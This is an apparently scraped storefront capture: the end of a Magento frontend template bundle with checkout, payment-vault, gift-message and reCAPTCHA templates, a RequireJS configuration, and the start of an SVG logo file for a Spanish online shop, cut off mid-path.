</div>\n</div>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"></render>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() -->\n<div class=\"gift-message\">\n    <div class=\"gift-options-title\">\n        <span data-bind=\"i18n: 'Gift Message (optional)'\"></span>\n    </div>\n    <div class=\"gift-options-content\">\n        <fieldset class=\"fieldset\">\n            <div class=\"field field-to\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-to-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'To:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('recipient'), attr: { id: 'gift-message-whole-to-' + index }\">\n                </div>\n            </div>\n\n            <div class=\"field field-from\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-from-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'From:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <input type=\"text\"\n                           class=\"input-text\"\n                           data-bind=\"value: getObservable('sender'), attr: { id: 'gift-message-whole-from-' + index }\">\n                </div>\n            </div>\n            <div class=\"field text\">\n                <label data-bind=\"attr: {for: 'gift-message-whole-message-' + index }\" class=\"label\">\n                    <span data-bind=\"i18n: 'Message:'\"></span>\n                </label>\n                <div class=\"control\">\n                    <textarea class=\"input-text\"\n                              rows=\"5\" cols=\"10\"\n                              data-bind=\"value: getObservable('message'), attr: { id: 'gift-message-whole-message-' + index }\"></textarea>\n                </div>\n            </div>\n        </fieldset>\n    </div>\n</div>\n<!-- /ko -->\n<div class=\"actions-toolbar\">\n    <div class=\"secondary\">\n        <button type=\"submit\" class=\"action secondary action-update\" data-bind=\"\n                    attr: {title: $t('Update')},\n                    click: $data.submitOptions.bind($data)\">\n            <span data-bind=\"i18n: 'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\" data-bind=\"\n                    attr: {title: $t('Cancel')},\n                    click: $data.hideFormBlock.bind($data)\">\n            <span data-bind=\"i18n: 'Cancel'\"></span>\n        </button>\n    </div>\n</div>\n","Magento_GiftMessage/template/gift-message-item-level.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<button class=\"action action-gift\"\n        data-bind=\"\n            click: $data.toggleFormBlockVisibility.bind($data),\n            css: {_active: formBlockVisibility() || resultBlockVisibility()}\n        \">\n    <span data-bind=\"i18n: 'Gift options'\"></span>\n</button>\n<div class=\"gift-content\" data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\"> <!-- add class \"active\" to display the content -->\n    <!-- ko ifnot: resultBlockVisibility() -->\n        <div class=\"gift-options\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n            <!-- ko template: formTemplate --><!--/ko-->\n        </div>\n    <!-- /ko -->\n    <!-- ko if: resultBlockVisibility() -->\n        <div class=\"gift-summary\">\n            <!-- ko foreach: getRegion('additionalOptions') -->\n                <!--ko template: appliedTemplate --><!-- /ko -->\n            <!-- /ko -->\n\n            <!-- ko if: getObservable('message') -->\n                <div class=\"gift-message-summary\">\n                    <span data-bind=\"i18n: 'Message' + ':'\"></span>\n                    <!-- ko text: getObservable('message') --><!-- /ko -->\n                </div>\n            <!-- /ko -->\n\n            <div class=\"actions-toolbar\">\n                <div class=\"secondary\">\n                    <button type=\"submit\" class=\"action action-edit\" data-bind=\"\n                            click: $data.editOptions.bind($data),\n                            attr: {title: $t('Edit')}\">\n                        <span data-bind=\"i18n: 'Edit'\"></span>\n                    </button>\n                    <button class=\"action action-delete\" data-bind=\"\n                            click: $data.deleteOptions.bind($data),\n                            attr: {title: $t('Delete')}\">\n                        <span data-bind=\"i18n: 'Delete'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    <!-- /ko -->\n</div>\n<!-- /ko -->\n","Magento_GiftMessage/template/gift-message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isActive() || hasActiveOptions() -->\n<div class=\"cart-gift-item\">\n    <div class=\"gift-item-block block\"\n         data-collapsible=\"true\"\n         data-bind=\"css: {_active: formBlockVisibility() || resultBlockVisibility()}\">\n        <div class=\"title\" data-role=\"title\" data-bind=\"click: $data.toggleFormBlockVisibility.bind($data)\">\n            <span data-bind=\"i18n: 'Gift options'\"></span>\n        </div>\n        <div class=\"content\" data-role=\"content\" data-bind=\"visible: formBlockVisibility() || resultBlockVisibility()\">\n            <!-- ko ifnot: resultBlockVisibility() -->\n            <div class=\"gift-options\">\n                <!-- ko foreach: getRegion('additionalOptions') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko template: formTemplate --><!--/ko-->\n            </div>\n            <!-- /ko -->\n            <div class=\"gift-summary\">\n                <!-- ko if: resultBlockVisibility() -->\n                    <!-- ko foreach: getRegion('additionalOptions') -->\n                         <!--ko template: appliedTemplate --><!-- /ko -->\n                    <!-- /ko -->\n\n                    <!-- ko if: getObservable('message') -->\n                        <div class=\"gift-message-summary\">\n                            <span data-bind=\"i18n: 'Message:'\"></span>\n                            <!-- ko text: getObservable('message') --><!-- /ko -->\n                        </div>\n                    <!-- /ko -->\n                    <div class=\"actions-toolbar\">\n                        <div class=\"secondary\">\n                            <button type=\"submit\"\n                                    class=\"action action-edit\"\n                                    data-bind=\"attr: {title: $t('Edit')}, click: $data.editOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Edit'\"></span>\n                            </button>\n                            <button class=\"action action-delete\"\n                                    data-bind=\"attr: {title: $t('Delete')}, click: $data.deleteOptions.bind($data)\">\n                                <span data-bind=\"i18n: 'Delete'\"></span>\n                            </button>\n                        </div>\n                    </div>\n                <!-- /ko -->\n            </div>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n                   tabindex=\"-1\">\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","Magento_InstantPurchase/template/confirmation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<p class=\"message\"><%- data.message %></p>\n<strong><%- data.shippingAddressTitle %>:</strong>\n<p><%- data.shippingAddress %></p>\n<strong><%- data.billingAddressTitle %>:</strong>\n<p><%- data.billingAddress %></p>\n<strong><%- data.paymentMethodTitle %>:</strong>\n<p><%- data.paymentToken %></p>\n<strong><%- data.shippingMethodTitle %>:</strong>\n<p><%- data.shippingMethod %></p>","Magento_InstantPurchase/template/instant-purchase.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showButton()\">\n    <button type=\"button\"\n            class=\"action primary instant-purchase\"\n            click=\"instantPurchase\"\n            attr=\"title: $t(buttonText)\">\n        <span translate=\"buttonText\"></span>\n    </button>\n    <input if=\"paymentToken()\"\n           type=\"hidden\"\n           name=\"instant_purchase_payment_token\"\n           ko-value=\"paymentToken().publicHash\" />\n    <input if=\"shippingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_shipping_address\"\n           ko-value=\"shippingAddress().id\" />\n    <input if=\"billingAddress()\"\n           type=\"hidden\"\n           name=\"instant_purchase_billing_address\"\n           ko-value=\"billingAddress().id\" />\n    <if args=\"shippingMethod()\">\n        <input type=\"hidden\"\n               name=\"instant_purchase_carrier\"\n               ko-value=\"shippingMethod().carrier\" />\n        <input type=\"hidden\"\n               name=\"instant_purchase_shipping\"\n               ko-value=\"shippingMethod().method\" />\n    </if>\n</if>\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.suenosyfantasias.com/media/logo/default/logo-suenosyfantasias-2024.svg
body_size: 43572
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1200 636" style="enable-background:new 0 0 1200 636;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1E5CAA;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#F05A28;}
	.st3{opacity:0.2;fill:#FFFFFF;}
	.st4{fill:none;}
	.st5{fill:#0090B0;}
	.st6{fill-rule:evenodd;clip-rule:evenodd;fill:#0090B0;}
	.st7{fill:#7F3F97;}
	.st8{fill-rule:evenodd;clip-rule:evenodd;fill:#7F3F97;}
	.st9{fill:#C64683;}
	.st10{fill-rule:evenodd;clip-rule:evenodd;fill:#C64683;}
	.st11{fill:#71A641;}
	.st12{fill-rule:evenodd;clip-rule:evenodd;fill:#71A641;}
	.st13{fill:#914219;}
	.st14{fill:#6B2D04;}
</style>
<g>
	<path class="st0" d="M591.12,313.35c-1.42,0-2.86,0.04-4.3,0.12c-14.17,0.8-26.39,5.93-36.3,15.23
		c-5.46,5.13-10.11,11.28-13.8,18.29c-7.48,14.19-11.4,30.1-11.66,47.31c-0.14,6.59,0.54,13.03,2.01,19.15
		c4.34,18,14.88,29.81,31.33,35.09c23.07,7.41,43.66,2.87,61.22-13.48c7.35-6.84,13.18-15.63,17.82-26.86
		c4.49-10.87,7-22.8,7.46-35.45c0.35-9.78-0.78-18.44-3.46-26.45c-5.21-15.55-15.77-25.75-31.39-30.33
		C604.09,314.23,597.73,313.35,591.12,313.35z"/>
	<path class="st1" d="M578,420.23c-0.5,0-1-0.02-1.51-0.05c-5.89-0.35-10.09-3.26-12.47-8.67c-1.34-3.03-2.09-6.41-2.3-10.34
		c-0.76-13.99,1.68-27.45,7.25-40.02c1.6-3.62,3.71-6.87,6.25-9.65c6.05-6.62,14.3-8.29,23.23-4.7c4.17,1.67,7.03,4.95,8.51,9.73
		c1.55,5,1.59,10.03,1.42,14.3l0,0.01c-0.46,9.54-1.91,17.85-4.42,25.41c-1.21,3.63-2.63,6.88-4.37,9.93
		c-1.6,2.81-3.37,5.17-5.43,7.22C589.61,417.94,584.18,420.23,578,420.23z"/>
	<path class="st2" d="M1070.36,269.65c-1.27-0.29-2.5-0.6-3.69-0.95c-0.5,1.34-1.31,2.55-2.38,3.52c-2.24,2.02-5.32,2.77-8.46,2.06
		c-1.33-0.3-2.71-0.86-4.2-1.71c-2.05-1.17-3.23-2.89-4.59-4.88c-0.21-0.3-0.5-0.73-0.74-1.07c-0.73-0.36-1.78-0.97-2.92-2.01
		c-1.85-1.68-3.59-5.06-3.3-8.24c0.36-3.99,2.16-6.27,3.73-7.52c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-12,2.55-23.73,6.12-34.64
		c-10.03-11.84-22.71-22.77-38.6-31.8c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.85,7.16-25.77,58.26-11.76,133.06c10.3,55.01,29.37,79.52,40.4,89.16c0.3,0.26,0.59,0.51,0.87,0.74
		c0.03,0.02,0.05,0.05,0.08,0.07c0.57,0.47,1.11,0.9,1.63,1.3c0.03,0.02,0.06,0.05,0.09,0.07c0.5,0.38,0.98,0.72,1.43,1.03
		c0.04,0.03,0.08,0.05,0.12,0.08c0.22,0.15,0.43,0.29,0.63,0.42c0,0,0,0,0,0c0.2,0.13,0.39,0.25,0.57,0.36
		c0.04,0.03,0.09,0.05,0.13,0.08c0.18,0.11,0.36,0.21,0.52,0.31c0,0,0.01,0,0.01,0.01c0.22,0.13,0.46,0.26,0.72,0.39
		c0.09,0.05,0.19,0.1,0.28,0.14c0.18,0.09,0.37,0.19,0.57,0.28c0.12,0.06,0.24,0.12,0.37,0.18c0.2,0.09,0.41,0.19,0.62,0.28
		c0.14,0.06,0.27,0.12,0.41,0.18c0.33,0.14,0.68,0.29,1.05,0.43c0.16,0.06,0.34,0.13,0.51,0.19c0.24,0.09,0.47,0.18,0.72,0.27
		c0.21,0.08,0.43,0.15,0.64,0.23c0.23,0.08,0.47,0.16,0.72,0.25c0.23,0.08,0.46,0.15,0.71,0.23c14.11,4.49,44.82,8.1,96.88-10.98
		c71.45-26.2,103.66-72.02,108.36-78.12c26.54-34.49,36.18-69,37.57-98.35C1074.56,270.47,1072.41,270.11,1070.36,269.65
		C1070.36,269.65,1070.36,269.65,1070.36,269.65z"/>
	<path class="st3" d="M1043.8,248.85c-3.56-8.28-6.79-21.43-6.05-41.34c0.45-11.99,2.55-23.72,6.11-34.64
		c-10.03-11.85-22.71-22.77-38.6-31.81c-53.42-30.38-106.74-18.98-138.61-0.93c-27.44,15.54-56.59,42.7-74.74,88.33
		c-2.21,5.55-16.45,37.47-16.25,86.35c35.14,24.32,92.94,31.33,152.49,14.58c49.92-14.04,90.07-41.7,111.95-73.29
		C1040.52,252.29,1042.27,250.07,1043.8,248.85z"/>
	<g>
		
			<ellipse transform="matrix(0.1294 -0.9916 0.9916 0.1294 671.9147 1077.2253)" class="st1" cx="949.41" cy="155.97" rx="8.39" ry="12.26"/>
		<path class="st1" d="M921.57,166.85c0.44-0.54,0.43-1.29-0.05-1.77c0,0-0.04-0.03-0.03-0.03c-5.17-4.36-5.89-12.07-1.57-17.3
			c0.5-0.6,1.62-1.63,1.62-1.63c0.02-0.02,0.04-0.04,0.06-0.06c0.01-0.01,0.02-0.02,0.03-0.03c0.44-0.57,0.35-1.39-0.21-1.85
			c-0.28-0.23-0.62-0.32-0.95-0.29c-11.92,1.27-21.15,4.04-26.09,5.8c-22.67,8.08-42.34,21.6-58.76,40.3
			c-0.01,0.01-0.02,0.03-0.04,0.06c-0.02,0.02-0.03,0.04-0.03,0.05c-0.32,0.56-0.21,1.27,0.3,1.7c0.33,0.28,0.74,0.38,1.13,0.29
			l0.03,0c3.64-0.88,7.63-0.11,10.75,2.46c2.7,2.23,4.19,5.36,4.44,8.59l0,0.01c0.04,0.33,0.2,0.64,0.48,0.87
			c0.54,0.44,1.31,0.41,1.79-0.08l0.01-0.01c13.55-14.94,29.52-25.76,47.74-32.25c3.62-1.29,10.16-3.26,18.59-4.34
			c0,0,0.02,0,0.03-0.01C921.12,167.24,921.37,167.09,921.57,166.85z"/>
	</g>
	<path class="st1" d="M991.22,315.11c-1.39-0.18-2.79-0.31-4.19-0.32c-8.28-0.03-16.57,0.13-24.84-0.08
		c-3.49-0.09-5.98,0.98-8.2,3.69c-4,4.91-8.28,9.61-12.49,14.36c-1.39,1.57-2.1,1.58-3.38-0.02c-4.42-5.49-8.79-11.02-13.16-16.54
		c-0.21-0.27-0.38-0.6-0.49-0.93c-0.17-0.52-0.21-1.11,0.28-1.44c1.02-0.69,2.07-1.32,3.14-1.93c5.39-3.06,10.41-6.62,14.86-10.94
		c7.67-7.46,12.96-16.24,14.26-27.04c1.66-13.74-3.62-26.67-19.19-32.74c-1.8-0.7-3.66-1.29-5.53-1.76
		c-9.58-2.4-19.19-2.17-28.82-0.29c-7.35,1.43-14.17,4.1-20.46,8.2c-17.5,11.39-24.59,38.28-10.81,56.33
		c1.07,1.4,2.09,2.84,3.07,4.3c0.37,0.55,0.59,1.21,0.86,1.78c-1.35,1.59-3.19,1.83-4.77,2.54c-6.5,2.91-12.38,6.73-17.46,11.72
		c-9.89,9.71-15.4,21.3-15.03,35.39c0.32,12.14,5.44,21.67,15.45,28.55c5,3.43,10.52,5.79,16.43,7c21.7,4.45,41.67,0.95,59.24-13.23
		c1.08-0.87,1.99-2.03,3.53-2.2c1.19,0.52,1.82,1.62,2.56,2.59c1.81,2.39,3.72,4.71,5.34,7.22c1.7,2.63,3.86,3.66,7.03,3.61
		c10.22-0.16,20.44-0.06,30.66-0.07c1.05,0,2.12-0.04,3.16-0.16c1.17-0.13,1.71-1.34,1.03-2.37c-0.78-1.17-1.65-2.28-2.53-3.38
		c-7.3-9.05-14.63-18.08-21.91-27.15c-1.92-2.4-1.9-2.75,0-4.97c2.29-2.67,4.67-5.28,7.02-7.9c7.75-8.67,15.51-17.33,23.24-26.01
		c1.05-1.18,2.02-2.43,2.94-3.71C992.58,316.47,992.08,315.23,991.22,315.11z M915.49,358.34c-6.74,5.63-14.13,9.8-21.56,10.09
		c-5.23,0.08-8.62-0.73-11.75-2.47c-6.21-3.45-9.16-9.99-7.76-16.95c0.83-4.08,2.73-7.56,5.61-10.54c3.59-3.72,7.95-6.34,12.4-8.83
		c1.48-0.83,2.18-0.66,3.25,0.53c0.7,0.78,1.34,1.63,1.99,2.46c5.29,6.79,10.58,13.58,15.86,20.37c0.75,0.97,1.5,1.95,2.18,2.97
		C916.24,356.77,916.28,357.68,915.49,358.34z M909.24,295.21c-1.75,0.96-2.42,0.85-3.74-0.49c-2.36-2.38-4.37-5.03-6.08-7.91
		c-6.3-10.63,2.12-21.92,11.64-23.03c0.87-0.1,1.75-0.14,2.59-0.21c0.92,0.05,1.8,0.05,2.67,0.16c10.28,1.3,12.29,10.08,9.52,16.61
		c-0.97,2.3-2.48,4.24-4.23,5.98C917.96,289.95,913.71,292.75,909.24,295.21z"/>
	<path class="st4" d="M824.66,453.9c0.04,0.03,0.08,0.05,0.12,0.08C824.74,453.96,824.7,453.93,824.66,453.9z"/>
	<path class="st4" d="M825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41C825.41,454.41,825.41,454.41,825.41,454.41z"/>
	<path class="st4" d="M825.98,454.77c0.04,0.03,0.09,0.05,0.13,0.08C826.07,454.82,826.02,454.79,825.98,454.77z"/>
	<path class="st4" d="M826.64,455.16c0.22,0.13,0.46,0.26,0.72,0.39C827.11,455.41,826.86,455.28,826.64,455.16z"/>
	<path class="st4" d="M823.14,452.8c0.03,0.02,0.06,0.05,0.09,0.07C823.2,452.85,823.17,452.83,823.14,452.8z"/>
	<path class="st4" d="M821.43,451.44c0.03,0.02,0.05,0.05,0.08,0.07C821.48,451.48,821.45,451.46,821.43,451.44z"/>
	<path class="st4" d="M827.64,455.69c0.18,0.09,0.37,0.19,0.57,0.28C828.01,455.88,827.82,455.78,827.64,455.69z"/>
	<path class="st4" d="M832.55,457.74c0.23,0.08,0.47,0.16,0.72,0.25C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<path class="st4" d="M829.62,456.61c0.33,0.14,0.68,0.29,1.05,0.43C830.3,456.9,829.95,456.76,829.62,456.61z"/>
	<path class="st4" d="M831.18,457.24c0.24,0.09,0.47,0.18,0.72,0.27C831.65,457.42,831.41,457.33,831.18,457.24z"/>
	<path class="st4" d="M828.59,456.15c0.2,0.09,0.41,0.19,0.62,0.28C828.99,456.34,828.78,456.24,828.59,456.15z"/>
	<path class="st2" d="M832.55,457.74c-0.22-0.08-0.44-0.15-0.64-0.23c-0.25-0.09-0.49-0.18-0.72-0.27
		c-0.17-0.06-0.35-0.13-0.51-0.19c-0.37-0.15-0.72-0.29-1.05-0.43c-0.14-0.06-0.27-0.12-0.41-0.18c-0.21-0.09-0.42-0.19-0.62-0.28
		c-0.13-0.06-0.25-0.12-0.37-0.18c-0.2-0.1-0.39-0.19-0.57-0.28c-0.09-0.05-0.19-0.1-0.28-0.14c-0.26-0.13-0.5-0.27-0.72-0.39
		c0,0-0.01,0-0.01-0.01c-0.17-0.09-0.34-0.2-0.52-0.31c-0.04-0.03-0.08-0.05-0.13-0.08c-0.18-0.11-0.37-0.23-0.57-0.36c0,0,0,0,0,0
		c-0.2-0.13-0.42-0.27-0.63-0.42c-0.04-0.03-0.08-0.05-0.12-0.08c-0.45-0.31-0.92-0.65-1.43-1.03c-0.03-0.02-0.06-0.05-0.09-0.07
		c-0.52-0.39-1.06-0.82-1.63-1.3c-0.03-0.02-0.05-0.05-0.08-0.07c-0.28-0.24-0.57-0.49-0.87-0.74l0,0
		c-0.55,2.67-1.85,6.99-2.57,8.85c-0.26,0.67-0.93,1.08-1.44,0.87c-5.58-2.28-9.08-2.95-8.26,3.27c0.06,0.49,1.3,2.24,2.02,2.65
		c2.88,1.64,3.78,0.73,6.89,2.5c2.89,1.65,8.73,8.16,10.57,8.71c2.48,0.75,8.42,2.25,6.73-2.47c-0.8-2.23-3.65-1.9-4.46-3.35
		c-1.04-1.85-0.85-3.18-2.22-4.83c-0.52-0.62-0.33-2.1,0.48-2.61c2.79-1.77,4.58-2.28,5.87-6c-0.07-0.02-0.13-0.04-0.2-0.06
		c-0.24-0.08-0.47-0.15-0.71-0.23C833.02,457.91,832.78,457.83,832.55,457.74z"/>
	<g>
		<g>
			<path class="st5" d="M1191.26,192.06c3.41-16.71,0.78-41.97-20.36-61.26s-46.54-19.59-62.87-14.66
				c-14.06,4.24-30.09,13.59-43.02,32.45c-2.03,2.96-17.69,23.82-19.01,59.24c-1.19,31.96,8.33,44.42,11.49,47.3
				s16.43,11.23,48.15,7.11c35.15-4.56,54.48-22.07,57.24-24.36C1180.49,223.27,1188.32,206.45,1191.26,192.06z"/>
			<path class="st6" d="M1059.02,264.98c-0.13-1.09-1.46-1.24-1.68-1.98c-0.28-0.95-0.06-1.53-0.51-2.42
				c-0.17-0.33,0.07-0.99,0.49-1.14c1.45-0.52,2.32-0.57,3.28-2.12c-1.47-0.85-2.48-1.63-3.1-2.2c-0.58-0.53-1.39-1.4-2.3-2.65
				c-0.52,1.16-1.56,2.98-2.08,3.76c-0.19,0.28-0.53,0.39-0.74,0.25c-2.3-1.61-3.82-2.27-4.09,0.64c-0.02,0.23,0.36,1.15,0.64,1.41
				c1.14,1.04,1.64,0.72,2.87,1.84c1.14,1.04,3.13,4.6,3.91,5.04C1056.76,266.01,1059.3,267.3,1059.02,264.98z"/>
		</g>
		<g>
			
				<ellipse transform="matrix(0.4298 -0.9029 0.9029 0.4298 535.4464 1114.3425)" class="st1" cx="1150.06" cy="133.2" rx="3.91" ry="5.71"/>
			<path class="st1" d="M1136.17,134.01c0.27-0.17,0.38-0.51,0.23-0.79c0,0-0.01-0.02-0.01-0.02c-1.66-2.67-0.87-6.19,1.8-7.89
				c0.31-0.2,0.95-0.49,0.95-0.49c0.01-0.01,0.02-0.01,0.03-0.02c0.01,0,0.01-0.01,0.02-0.01c0.28-0.19,0.36-0.56,0.17-0.85
				c-0.09-0.14-0.23-0.23-0.38-0.27c-5.46-1.16-9.95-1.26-12.39-1.19c-11.2,0.31-21.86,3.47-31.83,9.38c0,0-0.01,0.01-0.03,0.02
				c-0.01,0.01-0.02,0.01-0.02,0.02c-0.22,0.2-0.28,0.53-0.11,0.79c0.11,0.17,0.27,0.27,0.46,0.29l0.01,0
				c1.74,0.14,3.4,1.05,4.4,2.64c0.87,1.37,1.09,2.98,0.73,4.44l0,0.01c-0.03,0.15,0,0.31,0.09,0.45c0.17,0.27,0.52,0.37,0.8,0.22
				l0.01,0c8.15-4.67,16.79-7.15,25.79-7.4c1.79-0.05,4.97,0.02,8.86,0.76l0.01,0C1135.91,134.12,1136.04,134.09,1136.17,134.01z"/>
		</g>
	</g>
	<path class="st3" d="M1130.76,189.82c25.9-6.11,46.42-20.73,55.87-37.64c-3.4-7.44-8.47-14.76-15.73-21.38
		c-21.14-19.29-46.54-19.59-62.87-14.66c-14.06,4.24-30.09,13.59-43.02,32.45c-1.17,1.71-6.89,9.41-11.77,22.42
		C1066.84,189.24,1097.99,197.55,1130.76,189.82z"/>
	<g>
		<g>
			<g>
				<path class="st7" d="M1131.31,422.84c5.52-9.97,8.9-26.59-0.71-43.11s-25.73-21.79-37.12-21.92
					c-9.81-0.11-21.89,2.63-33.91,12.07c-1.89,1.48-16.04,11.64-23.96,33.94c-7.16,20.13-3.58,29.97-2.14,32.44
					c1.44,2.47,8.22,10.44,29.26,14.17c23.31,4.13,39.13-3.16,41.35-4.06C1118.2,440.57,1126.56,431.42,1131.31,422.84z"/>
				<path class="st8" d="M1032.46,442.84c0.13-0.72-0.68-1.08-0.68-1.6c0.01-0.66,0.27-0.99,0.16-1.65
					c-0.04-0.25,0.24-0.62,0.54-0.63c1.03-0.04,1.59,0.1,2.52-0.7c-0.76-0.84-1.25-1.54-1.54-2.02c-0.27-0.46-0.61-1.17-0.94-2.15
					c-0.56,0.63-1.59,1.59-2.07,1.98c-0.17,0.14-0.42,0.14-0.52,0.01c-1.14-1.48-1.98-2.21-2.73-0.41c-0.06,0.14,0,0.81,0.13,1.03
					c0.52,0.89,0.9,0.79,1.46,1.75c0.52,0.89,1.07,3.56,1.48,4C1030.82,443.05,1032.18,444.38,1032.46,442.84z"/>
			</g>
			<g>
				
					<ellipse transform="matrix(0.5045 -0.8634 0.8634 0.5045 228.1677 1142.9338)" class="st1" cx="1109.91" cy="372.67" rx="2.61" ry="3.81"/>
				<path class="st1" d="M1100.61,372.42c0.19-0.1,0.28-0.32,0.2-0.51l-0.01-0.01c-0.95-1.87-0.23-4.17,1.64-5.15
					c0.22-0.11,0.66-0.27,0.66-0.27c0.01,0,0.02-0.01,0.02-0.01c0,0,0.01,0,0.01-0.01c0.19-0.11,0.27-0.36,0.16-0.55
					c-0.05-0.1-0.14-0.17-0.24-0.2c-3.57-1.08-6.55-1.4-8.18-1.49c-7.47-0.42-14.74,1.07-21.71,4.45c0,0-0.01,0.01-0.02,0.01
					c-0.01,0-0.01,0.01-0.01,0.01c-0.16,0.12-0.21,0.34-0.12,0.52c0.06,0.12,0.17,0.2,0.29,0.22l0.01,0c1.15,0.19,2.2,0.89,2.78,2
